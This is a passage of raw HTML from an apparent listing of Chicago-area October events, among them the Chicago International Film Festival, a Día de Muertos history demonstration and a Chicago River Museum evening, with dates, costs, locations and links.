-webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Time:<\/span> <\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">varies, based on event<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Cost:<\/span> <\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">starting at $10+<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Location:<\/span> <\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">varies, based on event, but all are in the Chicagoland area<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">More info:<\/span> <\/span><a target=\"_blank\" class=\"Hyperlink SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;\" href=\"https:\/\/www.chicagohumanities.org\/events\/\" rel=\"noreferrer noopener\"><span class=\"TextRun Underlined SCXW83799116 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW83799116 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\" data-ccp-charstyle=\"Hyperlink\">chicagohumanities.org<\/span><\/span><\/a><\/p>\n<p><\/p>\n<h3><strong>Lights, Camera, Chicago Film Fest!<\/strong><\/h3>\n<p><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">Another annual local favorite is ending this weekend\u2026 <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">the 58<\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 12px; font-style: italic; line-height: 14.4px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun Superscript SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; vertical-align: super; font-size: 12px; line-height: 14.4px;\" data-fontsize=\"12\">th<\/span><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"> Chicago International Film Festival. <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">With movies running all day and into the night, you\u2019re guaranteed to catch a flick that will educate, inspire, or entertain you. Catch Florence Pugh\u2019s new movie <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">The Wonder <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">at The Music Box or Adam Driver\u2019s new star turn in <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">White Noise<\/span><span class=\"TrackChangeTextDeletionMarker TrackedChange SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #881798; font-size: 12px; line-height: 14.4px;\"><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"><br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"> <br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Date: <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">runs through October 23<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Time: <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">varies, based on movie<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Cost: <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">$20+<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Location: <\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">varies, based on movie, but all are in the Chicagoland area<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">More info: <\/span><a target=\"_blank\" class=\"Hyperlink SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;\" href=\"https:\/\/www.chicagofilmfestival.com\/\" rel=\"noreferrer noopener\"><span class=\"TextRun Underlined SCXW112220738 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW112220738 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\" data-ccp-charstyle=\"Hyperlink\">chicagofilmfestival.com<\/span><\/span><\/a><\/p>\n<p><\/p>\n<h3><strong>Learn the History of D\u00eda de Muertos <\/strong><\/h3>\n<p><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">You may have seen <\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">Coco<\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"> or looked at an altar before but join this demonstration and discussion for the real history of Day of the Dead, or \u2018D\u00eda de Muertos.\u2019 Learn the how and the why of this holiday and see how it survived centuries as a touchstone for Mexican families and people across the globe.<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Date: <\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">October 22<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Time: <\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">11:00AM \u2013 12:30PM<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Cost: <\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">$20<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">Location: <\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\">Back of the Yards, Plant Chicago, 4459 S Marshfield<\/span><span class=\"LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\"> <br class=\"SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;\"\/><\/span><span class=\"TextRun SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;\" xml:lang=\"EN-US\" data-contrast=\"none\">More info: <\/span><span style=\"font-size: 16px; line-height: 19.2px;\"><a target=\"_blank\" class=\"Hyperlink SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-family: 'Segoe UI', 'Segoe UI Web', Arial, Verdana, sans-serif; white-space: pre-wrap; text-decoration-line: none; color: inherit;\" href=\"https:\/\/www.eventbrite.com\/e\/day-of-the-dead-altar-demonstration-discussion-tickets-408231690977\" rel=\"noreferrer noopener\"><span class=\"TextRun Underlined SCXW260122731 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #0563c1; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-variant-ligatures: none !important; font-size: 16px;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW260122731 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; line-height: 19.2px; font-size: 16px;\" data-ccp-charstyle=\"Hyperlink\">eventbrite.com<\/span><\/span><\/a><\/span><\/p>\n<p><\/p>\n<h3><strong>An Eerie Evening by the River <\/strong><\/h3>\n<p><span class=\"TextRun SCXW183152410 BCX0\" lang=\"EN-US\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;\" xml:lang=\"EN-US\" data-contrast=\"none\"><span class=\"NormalTextRun SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\">Join the Chicago River Museum &amp; McCormick <\/span><span class=\"NormalTextRun SpellingErrorV2Themed SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; background-repeat: repeat-x; background-position: left bottom; background-image: var(--urlSpellingErrorV2, ); border-bottom: 1px solid transparent; font-size: 16px; line-height: 19.2px;\">Bridgehouse<\/span><span class=\"NormalTextRun SCXW183152410 BCX0\" style=\"margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;\"> for a night of spooky Chicago history. Your ticket includes admission to the museum, 